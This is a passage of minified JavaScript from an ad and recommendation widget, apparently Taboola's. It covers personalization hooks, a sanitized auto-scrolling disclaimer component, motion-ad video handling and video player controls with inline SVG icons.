e.data.ex=r,{payload:e}}},e.prototype.e13=function(e){var t=e;if(t.organicPersonalization)return function(e){var t,n=(0,iu.bP)();return Yd||(Yd=n.url_params),Xd||(Xd=n.regions.filter((function(e){return e.url_params}))),null===(t=e.organicPersonalization)||void 0===t||t.hp4uRegions.forEach((function(e){e.placements.forEach(Qd)})),e}(t)},e.prototype.e23=function(e,n){if(("json"===e||"click"===e)&&(0,iu.u8)()){var r=function(e,n){var r=t.L5.config.publisher.global["requests-domain-alternative"]||iu.eu;if(r){var i=!1;switch(e){case"json":Ru(n.url.data.r)&&(i=!0);break;case"click":1===n.url.pc&&(i=!0)}return i?r:void 0}}(e,n);if(r){var i=function(e,t){var n,r=t.url;if("click"!==e)return r;if(!r.url)return r;var i=(0,s.$A)(r.url,((n={}).tbref="hp",n));return(0,g.pi)((0,g.pi)({},r),{url:i})}(e,n);return{payload:(0,g.pi)((0,g.pi)({},n),{url:i,domain:r})}}}},e.prototype.unregistered=function(){},e}();function Jd(){var e=t.L5.responseSummary.organicPersonalization;e&&(0,F.l6)().then((function(){Hd(e),function(e){(0,w.s)((function(){!function(e){var t,n,r,i=function(e){var t=[];return e.hp4uRegions.forEach((function(e){e.placements.forEach((function(e){e.items.forEach((function(e){var n=e;t.push({url:(0,Fs.qi)(n.clickUrl),id:n.taboolaId})}))}))})),t}(e),o=fu;0!==i.length&&0!==o.length&&(t=o,(n=i.reduce((function(e,n){return t.indexOf(n.url)>-1&&e.push(n),e}),[])).length>0&&(r={itemId:n.map((function(e){return e.id})).join(),type:"ERROR",reason:"dupRate"},(0,Ie.E6)(r)))}(e)}))}(e)})).catch((function(e){(0,o.yN)("Error waiting for body in HP4U Extension onResponseSummaryUpdate:",e)}))}(0,Ee.v2)(new Kd);var $d,Zd,ep="".concat(["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"].map((function(e){return":not(".concat(e,")")})).join(""),",*[is]"),tp=NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT,np=["href","xlink:href"],rp=/^(#[\w|\d|_|-]+)$/i,ip=/^(a|area)$/i,op=function(e){var t=!1;return np.forEach((function(n){if(e.hasAttribute(n)){t=!0;var r,i=e.getAttribute(n);!i||(r=i,(0,ue.Wr)(r)||rp.test(r))||e.removeAttribute(n)}})),!(!t&&!ip.test(e.tagName))&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"),t)},ap=function(e){var t=!1;return lp(e).filter((function(e){return/^(on\w+|formaction|to)$/i.test(e)})).forEach((function(n){e.removeAttribute(n),t=!0})),t},lp=function(e){if(e.getAttributeNames)return e.getAttributeNames();var t=e.attributes;return t?Object.keys(t).map((function(e){return t[e].name})):[]};!function(e){e.FRAMES_PER_SECOND="fps",e.PIXELS_PER_SECOND="pps",e.DELAY="delay",e.ALLOW_AUTO_SCROLL="allow-auto-scroll",e.ANIMATION_STARTED="animation-started"}($d||($d={})),function(e){e.DISCLAIMER_CONTAINER="disclaimer-container",e.INNER_CONTAINER="inner-container"}(Zd||(Zd={}));var sp,cp=function(t){function n(e){var n;void 0===e&&(e={});var r=t.call(this)||this;return r._isScrollEnd=!1,r._autoScrollSettings=((n={})[$d.FRAMES_PER_SECOND]=24,n[$d.PIXELS_PER_SECOND]=24,n[$d.DELAY]=2e3,n[$d.ALLOW_AUTO_SCROLL]=!0,n[$d.ANIMATION_STARTED]=!1,n),r._requestAnimationFrameId=0,r._innerContainer=null,r._abortSignal=null,r._lastTickTimestamp=0,r._waitWithInitialAnimation=!1,r._startingAnimationTime=0,r._trackUtils=null,r._onEnterScrollTop=0,r._reportData={},r.onEnter=function(){r._onEnterScrollTop=r.scrollTop,r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!1,r.cancelRequestAnimationFrame()},r.onLeave=function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)||(r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!0,r.adjustStartingAnimationTimeAfterPause(),r.autoScroll())},r.onVisibilitychange=function(){"visible"===document.visibilityState?r.onLeave():r.onEnter()},r.onMouseWheel=(0,F.Ds)((function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)}),200,!0,r),r.attachShadow(),r._disclaimerStyle=(0,Pe.U)("style",{content:" :host{scroll-behavior:smooth;position:relative;width:100%;height:100%;overflow:auto;cursor:default;background:#fff;scrollbar-color:#888 #f1f1f1;scrollbar-width:thin}:host::-webkit-scrollbar{width:5px}:host::-webkit-scrollbar-track{background:#f1f1f1}:host::-webkit-scrollbar-thumb{background:#888}:host::-webkit-scrollbar-thumb:hover{background:#555}.disclaimer-container{position:absolute;left:0;right:0;top:0;bottom:0;font-size:15px;line-height:1.5;line-height:clamp(20px,1.5em,30px);color:#000;-webkit-text-fill-color:#000;font-weight:400}.disclaimer-container img{max-width:100%;object-fit:contain}.warning-container{border:1px solid #000;margin:1em;padding:0 10%;text-align:center;font-weight:bold}"}),r._reportData=e,r}return(0,g.ZT)(n,t),Object.defineProperty(n.prototype,"isScrollEnd",{get:function(){return this._isScrollEnd},set:function(e){this._isScrollEnd=e,e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"markup",{set:function(t){var n=this;((0,ue.Wr)(t)?this.fetchMarkup(t):e.e.resolve(t)).then((function(e){var t=n.createElementStructure(e);n.createEvents(t),n.reportMetrics("tdwc-available")})).catch((function(e){e&&n.reportMetrics("".concat("tdwc-failed_to_fetch_markup","_").concat(e))}))},enumerable:!1,configurable:!0}),n.prototype.fetchMarkup=function(e){return(0,Oe.bv)(e,{method:"GET",contentType:"_",withoutCredentials:!0})},n.prototype.createElementStructure=function(e){this.shadowRoot.innerHTML="",this.shadowRoot.appendChild(this._disclaimerStyle);var t=(0,Pe.U)("div",{classList:[Zd.DISCLAIMER_CONTAINER]}),n=function(e){var t=(0,Pe.U)("template");t.innerHTML=e;var n=t.content||t,r=!1;(0,Ke.$3)(n,ep).reverse().forEach((function(e){var t=e.parentElement||n;"SCRIPT"!==e.tagName&&(0,Ke.Au)(e.childNodes).forEach((function(n){t.insertBefore(n,e)})),t.removeChild(e),r=!0}));for(var i=document.createTreeWalker(n,tp),o=i.currentNode;o=i.nextNode();){var a=o;a.hasAttribute&&a.getAttribute&&a.removeAttribute&&(r=op(a)||r,r=ap(a)||r)}return{hasSanitized:r,domRoot:t}}(e);return this._innerContainer=(0,Pe.U)("div",{classList:[Zd.INNER_CONTAINER]}),n.domRoot.content?this._innerContainer.appendChild(n.domRoot.content):this._innerContainer.innerHTML=n.domRoot.innerHTML,t.appendChild(this._innerContainer),this.shadowRoot.appendChild(t),n.hasSanitized&&this.reportMetrics("tdwc-has_sanitized"),t},n.prototype.testAndReportDisclaimer=function(){var e=this;if((0,Ve.MQ)()){var t=window.getComputedStyle(this);parseInt(t.height,10)<=1&&this.reportMetrics("tdwc-no_height"),"auto"!==t.overflow?this.reportMetrics("tdwc-no_overflow_auto"):this.scrollHeight<=this.clientHeight&&this.reportMetrics("tdwc-no_scrollbar"),window.setTimeout((function(){0===e.scrollTop&&e._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]&&!e._isScrollEnd&&e.reportMetrics("tdwc-auto_scroll_did_not_start")}),this._autoScrollSettings[$d.DELAY]+2e3)}},n.prototype.allowOnlyInternalLinks=function(e){var t=this;e.onclick=function(e){e.stopPropagation();var n=e.target;if(!(0,F.Gc)(n,"a"))return!1;t.reportMetrics("tdwc-inner_link_click")}},n.prototype.createEvents=function(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()},n.prototype.initiateAutoScrollWhenAdOnViewport=function(){var e=this;this._trackUtils=(0,ri.eb)(this,(function(){e._autoScrollSettings[$d.ANIMATION_STARTED]||(e.reportMetrics("tdwc-visible"),e.unsubscribeFromObserver(),e._autoScrollSettings[$d.ANIMATION_STARTED]=!0,e._waitWithInitialAnimation=!0,e.autoScroll(),e.testAndReportDisclaimer())}))},n.prototype.unsubscribeFromObserver=function(){var e;try{null===(e=this._trackUtils)||void 0===e||e.unsubscribe()}catch(e){this.reportMetrics("".concat("tdwc-error-unobserve","_").concat(e))}},n.prototype.autoScroll=function(){try{if(!this._innerContainer)return;if(this._startingAnimationTime||(this._startingAnimationTime=(0,ct.a)()),!this._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]||this._isScrollEnd)return;var e=(0,ct.a)()-this._startingAnimationTime;if(!this._waitWithInitialAnimation){if(this._isScrollEnd=this.offsetHeight+this.scrollTop>=this._innerContainer.offsetHeight+this._innerContainer.offsetTop-1,this._isScrollEnd)return;this._lastTickTimestamp=(0,ct.a)();var t=e/1e3*this._autoScrollSettings[$d.FRAMES_PER_SECOND];this.scrollTo({top:Math.round(t),behavior:"smooth"})}var n=this.generateAutoScrollCallback(e);window.setTimeout(n,1e3/this._autoScrollSettings[$d.FRAMES_PER_SECOND])}catch(e){this.reportMetrics("".concat("tdwc-error-auto_scroll","_").concat(e))}},n.prototype.generateAutoScrollCallback=function(e){var t=this;return function(){try{t._waitWithInitialAnimation&&e>t._autoScrollSettings[$d.DELAY]&&(t._waitWithInitialAnimation=!1,t._startingAnimationTime=(0,ct.a)()),window.cancelAnimationFrame(t._requestAnimationFrameId),t._requestAnimationFrameId=null===window||void 0===window?void 0:window.requestAnimationFrame((function(){return t.autoScroll()}))}catch(e){t.reportMetrics("".concat("tdwc-error-auto_scroll_callback","_").concat(e))}}},n.prototype.cancelRequestAnimationFrame=function(){this._requestAnimationFrameId&&(window.cancelAnimationFrame(this._requestAnimationFrameId),this._requestAnimationFrameId=0)},n.prototype.adjustStartingAnimationTimeAfterPause=function(){this._startingAnimationTime+=(0,ct.a)()-this._lastTickTimestamp},n.prototype.pauseAutoScrollOnUserInteractionEvents=function(){var e={};window.AbortController&&(this._abortSignal=new window.AbortController,e.signal=this._abortSignal.signal),this.addEventListener("mousewheel",this.onMouseWheel,e),this.addEventListener("mouseenter",this.onEnter,e),this.addEventListener("touchstart",this.onEnter,e),this.addEventListener("mouseleave",this.onLeave,e),this.addEventListener("touchend",this.onLeave,e),document.addEventListener("visibilitychange",this.onVisibilitychange,e)},n.prototype.checkAutoScrollOnUserInteraction=function(e,t){return!!(Math.abs(e-t)>=5)&&(this._isScrollEnd=!0,this.reportMetrics("tdwc-user_scrolled"),!0)},n.prototype.disconnectedCallback=function(){this.removeInteractionEvents()},n.prototype.removeInteractionEvents=function(){this._abortSignal&&(this._abortSignal.abort(),this._abortSignal=null)},n.prototype.reportMetrics=function(e){if(e){var t=this._reportData,n=t.reportEventPrefix,r=n?"".concat(n,"-").concat(e):e;(0,rl.YW)(r,t.additionalData)}},n.webComponentName="taboola-disclaimer",n}(Rl);!function(e){e.TABOOLA_ISI_CARD="taboola-isi-card",e.TABOOLA_ISI_CONTAINER="taboola-isi-container"}(sp||(sp={}));var up=!1;var dp,pp=function(){function e(){}return e.prototype.getName=function(){return"IsiCard"},e.prototype.e17=function(e){var t=e.itemData,n=e.container;if(!(0,y.r8)(t)){var r={id:t._ID};if((0,y.r8)(n))(0,rl.YW)("tic-no_container",r);else{var i=n;if(function(e,t){var n=e.isIsi,r={id:e._ID};return!!n&&((0,rl.FT)(e),(0,rl.YW)("tic-has_isi",r),e.disclaimerText?((0,Ke.$3)(t,".".concat("thumbnail-emblem"))||(0,rl.YW)("tic-no_logo",r),!0):((0,rl.YW)("tic-no_disclaimer_markup",r),!1))}(t,i)&&cp.registerCustomElement()){var o=(0,Ke.f)(i,".".concat("thumbBlock"));if(o){var a=(0,F.Gc)(o,"a");a&&n.contains(a)&&function(e,t,n){var r=t.disclaimerText,i={reportEventPrefix:"tic",additionalData:{id:t._ID,rawMarkup:r}},o=new cp(i);o.markup=r||"",function(){if(!up){var e,t,n=(e=sp.TABOOLA_ISI_CARD,t=sp.TABOOLA_ISI_CONTAINER," .".concat(e," .").concat(t," { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; } .").concat(e," .thumbBlock_holder { min-height: 100%; height: 100%; } .").concat(e," .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }"));(0,pr.Q)(n,{id:"taboolaIsiCard"}),up=!0}}(),e.classList.add(sp.TABOOLA_ISI_CONTAINER),e.appendChild(o),n.classList.add(sp.TABOOLA_ISI_CARD)}(a,t,i)}}}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new pp);var fp=[["loop",""],["muted",""],["playsinline",""],["autoplay",""],["preload","auto"]],mp={END:"end",ERROR:"error",LOADED_METADATA:"loadedmetadata",LOADED_DATA:"loadeddata",CAN_PLAYTHROUGH:"canplaythrough",PLAYING:"playing",ENDED:"ended",PLAY:"play",PAUSE:"pause"},vp=((dp={})[mp.ERROR]="tma-error",dp[mp.LOADED_METADATA]="tma-loadedmetadata",dp[mp.LOADED_DATA]="tma-loadeddata",dp[mp.CAN_PLAYTHROUGH]="tma-canplaythrough",dp[mp.PLAYING]="tma-playing",dp[mp.ENDED]="tma-ended",dp[mp.PLAY]="tma-play",dp[mp.PAUSE]="tma-pause",dp),hp=function(){function t(e){this.initialized=!1,this.initializedTimestamp=(0,ct.a)(),this.trackUtils=null,this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),this.settings=e;var t=bp(),n={rootMargin:Math.round(window.innerHeight*t),visibleTime:0};this.trackUtils=(0,ri.eb)(e.thumbnail,this.onChange.bind(this),n)}return t.prototype.cleanUp=function(){var e,t,n;(0,Ke.dI)(this.settings.thumbnail,"motion-ads-wrapper"),null===(t=null===(e=this.wrapperTag)||void 0===e?void 0:e.parentElement)||void 0===t||t.removeChild(this.wrapperTag),this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),null===(n=this.trackUtils)||void 0===n||n.unsubscribe(),this.trackUtils=null,this.log("tma-clean_up")},t.prototype.onChange=function(e){var t;if(this.initialized||e){this.initial();var r=this.videoTag;e?r.play():r.pause(),this.log(e?"tma-set-play":"tma-set-pause"),!(0,n.Mv)("trecs-motion-ads-pause-enabled")&&e&&(null===(t=this.trackUtils)||void 0===t||t.unsubscribe())}},t.prototype.initial=function(){var e=this;if(!this.initialized){this.initialized=!0;var t=this.settings.thumbnail,r=this.getFullUrl();(0,Ke.gj)(t,"motion-ads-wrapper");var i=this.videoTag=(0,Pe.U)("video",{attrList:(0,g.ev)((0,g.ev)([],fp,!0),[["src",r]],!1)});this.registerForReporting();var o=["motion-ads-container"];(0,n.Mv)("trecs-motion-ads-fade-enabled")&&o.push("with-fade");var a=this.wrapperTag=(0,Pe.U)("div",{classList:o});a.appendChild(i),t.appendChild(a),i.muted=!0,this.shouldShowVideo().then((function(){(0,Ke.gj)(a,"is-playing"),e.settings.thumbnail.style.backgroundImage="none",e.log("tma-visible")})).catch((function(){e.log("tma-failed_to_start")}))}},t.prototype.registerForReporting=function(){var e=this;(0,Ve.MQ)()&&(this.log("tma-first-frame"),Object.keys(mp).forEach((function(t){var n,r=mp[t];if(r){var i=function(t){var n;e.log(vp[r]),null===(n=e.videoTag)||void 0===n||n.removeEventListener(r,i)};null===(n=e.videoTag)||void 0===n||n.addEventListener(r,i,{once:!0})}})))},t.prototype.getFullUrl=function(){var e=this.settings.url,t=(0,n.Cd)("motion-ads-cloudinary-prefix");if(!t)return e;if(!/^((^|,)((q_auto:(best|good|eco|low))|(fps_\d+-\d+)))+$/.test(t))return this.log("tma-resolution_adjustment_error-regexp"),e;var r=encodeURIComponent(e);return"https://videos.taboola.com/taboola/video/fetch/".concat(t,"/").concat(r)},t.prototype.shouldShowVideo=function(){var t=this,n=this.videoTag;if(!n)return e.e.resolve(!1);var r,i,o="canplaythrough",a=new e.e((function(e,a){r=function(){a(),t.cleanUp()},i=function(){e(!0)},n.addEventListener("error",r,{once:!0}),n.addEventListener(o,i,{once:!0})}));return a.catch((function(){})).then((function(){n.removeEventListener(o,i)})),a},t.prototype.log=function(e){if((0,Ve.MQ)()){var t=this.initializedTimestamp,r=(0,ct.a)()-t,i=(0,n.Cd)("motion-ads-cloudinary-prefix"),o=bp(),a={id:this.settings.taboolaId,cloudinaryPrefix:i,lazyLoadMargin:o,delta:r};(0,rl.YW)(e,a)}},t}(),bp=function(){return(0,n.Cd)("motion-ads-viewport-lazy-load-margin")},gp=!1,_p=[],yp=function(){function e(){}return e.prototype.getName=function(){return"motion-ads"},e.prototype.e6=function(){t.L5.onReset((function(){_p.forEach((function(e){return e.cleanUp()})),_p=[]}))},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.motionAdURL;if(r){var i=n.taboolaId,o={id:n.taboolaId};(0,rl.FT)(n),(0,rl.YW)("tma-has_motion_ads",o);var a=t&&(0,Ke.f)(t,".thumbBlock");if(a){gp||((0,pr.Q)(" .motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.with-fade { transition: background-color 500ms ease-in; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: transparent; } .motion-ads-wrapper .motion-ads-container.with-fade video { transition: opacity 1000ms ease-in; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 1; } .motion-ads-wrapper .motion-ads-container:not(.is-playing) video{ visibility: hidden; opacity: 0; }",{id:"tblMotionAds"}),gp=!0);var l=new hp({url:r,thumbnail:a,taboolaId:i});_p.push(l)}else(0,rl.YW)("tma-motion_ads_no_thumbnail",o)}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new yp);var wp,xp,Cp,Ep,kp='<svg width="22" height="22" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M19.5098 0.490208C18.9519 -0.0676839 18.0474 -0.0676835 17.4895 0.490208L10 7.9797L2.43872 0.418419C1.88083 -0.139473 0.976311 -0.139473 0.418419 0.418419C-0.139472 0.97631 -0.139473 1.88083 0.418419 2.43872L7.97969 10L0.418419 17.5613C-0.139472 18.1192 -0.139473 19.0237 0.418419 19.5816C0.97631 20.1395 1.88083 20.1395 2.43872 19.5816L10 12.0203L17.5613 19.5816C18.1192 20.1395 19.0237 20.1395 19.5816 19.5816C20.1395 19.0237 20.1395 18.1192 19.5816 17.5613L12.0203 10L19.5098 2.51051C20.0677 1.95262 20.0677 1.0481 19.5098 0.490208Z" fill="white"/>\n</svg>\n';!function(e){e.VIDEO_ELEMENT_CLICK="Video",e.BACKGROUND_BLUR_CLICK="Background",e.REPLAY="Replay",e.CONTROLS_PLAY_PAUSE_BUTTON_CLICK="PlayButton",e.REPLAY_CLOSE="ReplayClose",e.CLOSE_BUTTON_CLICK="X",e.ESCAPE_KEY="Esc",e.SPACE_KEY=" ",e.SOUND_ON="unmute",e.SOUND_OFF="mute",e.ORGANIC_CONTENT="organic",e.AD_CONTENT="sponsored",e.SWIPE_LEFT="swipe-left",e.SWIPE_RIGHT="swipe-right",e.SWIPE_UP="swipe-up",e.SWIPE_DOWN="swipe-down",e.SCREEN_ORIENTATION_CHANGE_TO_VERTICAL="screenDirectionChangeToVertical",e.SCREEN_ORIENTATION_CHANGE_TO_HORIZONTAL="screenDirectionChangeToHorizontal",e.DOUBLE_TAP="double-tap",e.CLICK_AND_HOLD="click-and-hold",e.PAGE_UNLOAD="page-unload"}(wp||(wp={})),function(e){e.PLAY_CLICK="playClick"}(xp||(xp={})),function(e){e.PLAY="play",e.PAUSE="pause",e.SOUND="sound",e.MUTE="mute",e.PROGRESS="progress"}(Cp||(Cp={})),function(e){e.VOC_WITHOUT_FULL_VIDEO="VOC_without_full_video",e.VOC_WITH_FULL_VIDEO="VOC_with_full_video",e.SPONSORED="SC",e.ORGANIC="OC"}(Ep||(Ep={}));var Tp,Lp,Rp,Sp,Ip,Dp,Op,Mp=function(){function e(e){var t=this;this._eventListenerUtils=new wr.ze,this._isShowing=!1,this._onClick=function(){Jp(wp.REPLAY)},this.handleReplayClose=function(){t.hide(),em(wp.REPLAY_CLOSE)};var n,r,i,o,a,l,s=(n=e,r=(0,Pe.U)("div",{classList:["tbl-pc-replay-overlay"]}),n.appendChild(r),r);this._mainWrapper=e,this._replayTxt=(i=s,o=(0,Pe.U)("div",{classList:["pc-watch-again"]}),a=(0,Pe.U)("span",{classList:["pc-watch-again-text"]}),l=(0,Pe.U)("div",{classList:["pc-watch-again-svg"],content:'<svg width="20" height="20" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M17.364 2.63604C20.8787 6.15076 20.8787 11.8492 17.364 15.364C13.8492 18.8787 8.15076 18.8787 4.63604 15.364C4.08897 14.8169 3.61959 14.2091 3.23445 13.5532C2.95481 13.0769 3.11421 12.4641 3.59047 12.1845C4.06673 11.9049 4.6795 12.0643 4.95914 12.5405C5.25844 13.0503 5.62357 13.5231 6.05025 13.9497C8.78392 16.6834 13.2161 16.6834 15.9497 13.9497C18.6834 11.2161 18.6834 6.78392 15.9497 4.05025C13.2161 1.31658 8.78392 1.31658 6.05025 4.05025L5.74928 4.35852L5.492 4.63676C5.41359 4.72427 5.34257 4.80644 5.27906 4.8829L5.18759 4.99835L6.00289 5.46906C6.20833 5.58767 6.36814 5.77121 6.45602 5.9895C6.66975 6.5204 6.41116 7.11439 5.87844 7.31621L2.91477 8.43895C2.84354 8.46594 2.76936 8.48497 2.69359 8.49572C2.12695 8.57607 1.59334 8.18541 1.50176 7.62315L0.992247 4.49516C0.95459 4.26399 0.997347 4.02846 1.11348 3.8273C1.39595 3.33806 2.03001 3.17532 2.5297 3.46381L3.4423 3.9907C3.72047 3.60074 4.11625 3.15583 4.63604 2.63604C8.15076 -0.87868 13.8492 -0.87868 17.364 2.63604Z" fill="white"/>\n</svg>\n'}),o.appendChild(l),o.appendChild(a),i.appendChild(o),a),this._closeReplay=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-close-replay"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-close-replay-text"]}),r=(0,Pe.U)("div",{classList:["tbl-pc-close-replay-svg"],content:kp});return t.appendChild(r),t.appendChild(n),e.appendChild(t),n}(s)}return Object.defineProperty(e.prototype,"isShowing",{get:function(){return this._isShowing},enumerable:!1,configurable:!0}),e.prototype.show=function(){var e=this._onClick,t=this._mainWrapper;(0,Ke.gj)(t,"tbl-pc-replay-active");var n=this._eventListenerUtils;n.add(this._replayTxt,"click",e),n.add(t,"click",e),this._isShowing=!0,n.add(this._closeReplay,"click",this.handleReplayClose)},e.prototype.cleanUp=function(){this._eventListenerUtils.removeAll(),this._mainWrapper=(0,x.F)(),this._replayTxt=(0,x.F)(),this._closeReplay=(0,x.F)()},e.prototype.hide=function(){(0,Ke.dI)(this._mainWrapper,"tbl-pc-replay-active"),this._eventListenerUtils.removeAll(),this._isShowing=!1},e.prototype.setContent=function(e,t){this._replayTxt.innerText=e,this._closeReplay.innerText=t},e}(),Ap=function(){function e(e,t){this._id=void 0,this._interval=t,this._cb=e}return e.prototype.start=function(){var e=this;this._id||(this._id=window.setInterval((function(){e._cb()}),1e3*this._interval))},e.prototype.reset=function(){this.stop()},e.prototype.cleanUp=function(){this.stop(),this._cb=(0,x.F)()},e.prototype.stop=function(){clearInterval(this._id),this._id=void 0},e}(),Pp=function(e,n,r,o){var a=this;this.togglePlayIcon=function(){a.f.paused?(a.showControl(Cp.PLAY),a.hideControl(Cp.PAUSE),cancelAnimationFrame(Tp)):(a.showControl(Cp.PAUSE),a.hideControl(Cp.PLAY),a.animateProgressBar(),(0,Ke.gj)(a.b,"fade-out-animation"))},this.animateProgressBar=function(){a.e.max=a.f.duration;var e=function(){a.e.value=a.f.currentTime,a.f.currentTime<a.f.duration?Tp=requestAnimationFrame(e):(a.e.value=a.f.duration,a.hideControl(Cp.PAUSE))};Tp=requestAnimationFrame(e)},this.fadeOutPauseOnLoad=function(){(0,Ke.gj)(a.b,"fade-out-animation")},this.close=function(){a.e.value=0,cancelAnimationFrame(Tp),a.hideControl(Cp.PAUSE),a.hideControl(Cp.PLAY)},this.showControl=function(e){switch(e){case Cp.PLAY:(0,Ke.dI)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.dI)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.dI)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.dI)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.dI)(a.e,"hidden")}},this.hideControl=function(e){switch(e){case Cp.PLAY:(0,Ke.gj)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.gj)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.gj)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.gj)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.gj)(a.e,"hidden")}},this.cleanUp=function(){a.h.removeAll(),a.a.remove(),a.b.remove(),a.c.remove(),a.d.remove(),a.e.remove(),a.a=(0,x.F)(),a.b=(0,x.F)(),a.c=(0,x.F)(),a.d=(0,x.F)(),a.e=(0,x.F)()},this.addEvents=function(){var e=function(e){(0,F.wu)(e),a.g.emit(xp.PLAY_CLICK)},n=function(){a.f.muted?(a.f.muted=!1,a.showControl(Cp.SOUND),a.hideControl(Cp.MUTE)):(a.f.muted=!0,a.showControl(Cp.MUTE),a.hideControl(Cp.SOUND))},r=a.h;r.add(a.a,"click",e),r.add(a.b,"click",e),r.add(a.c,"click",n),r.add(a.d,"click",n),r.add(a.e,"click",(function(e){var n=a.f.duration,r=a.e.offsetWidth,i=e.offsetX,o=i/r*n;"rtl"===t.L5.config.publisher.direction&&(o=(r-i)/r*n),a.f.currentTime=o,a.e.value=o}))};var l=(0,i.b1)()?r:n;this.f=e,this.g=o,this.h=new wr.ze,this.a=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-play"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.99104 19.7413C8.0265 20.2844 6.8033 19.9446 6.25894 18.9823C6.08919 18.6823 6 18.3436 6 17.999L6 6.00064C6 4.89572 6.89784 4 8.00538 4C8.38836 4 8.76332 4.1094 9.08595 4.31527L19.0749 10.6894C20.0079 11.2848 20.2805 12.522 19.6837 13.4528C19.5071 13.7283 19.2655 13.9564 18.98 14.1171L8.99104 19.7413Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.b=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-pause"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M7.83333 5C6.82081 5 6 5.82081 6 6.83333V17.1667C6 18.1792 6.82081 19 7.83333 19C8.84585 19 9.66667 18.1792 9.66667 17.1667V6.83333C9.66667 5.82081 8.84585 5 7.83333 5Z" fill="white"/>\n    <path d="M16.1667 5C15.1541 5 14.3333 5.82081 14.3333 6.83333V17.1667C14.3333 18.1792 15.1541 19 16.1667 19C17.1792 19 18 18.1792 18 17.1667V6.83333C18 5.82081 17.1792 5 16.1667 5Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.c=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-sound","tbl-pc-controls"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27566)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.3476 8.84316L20.6547 13.7927C20.4943 13.9321 20.2767 14.0105 20.0497 14.0105H15.6138C13.618 14.0105 12 15.4156 12 17.149V22.851C12 24.5844 13.618 25.9895 15.6138 25.9895H20.0497C20.2767 25.9895 20.4943 26.0679 20.6547 26.2073L26.3476 31.1568C26.9685 31.6967 27.8111 32 28.6897 32C30.5179 32 32 30.7128 32 29.125V23.5937C31.9998 23.5937 32.0002 23.5937 32 23.5937C34.3417 23.5937 36 21.9848 36 20C36 18.0153 34.2885 16.4063 32.0006 16.4063C32.0004 16.4063 32.0007 16.4063 32.0006 16.4063L32 10.875C32 10.1119 31.6507 9.38021 31.0292 8.84096C29.7357 7.71882 27.6397 7.71981 26.3476 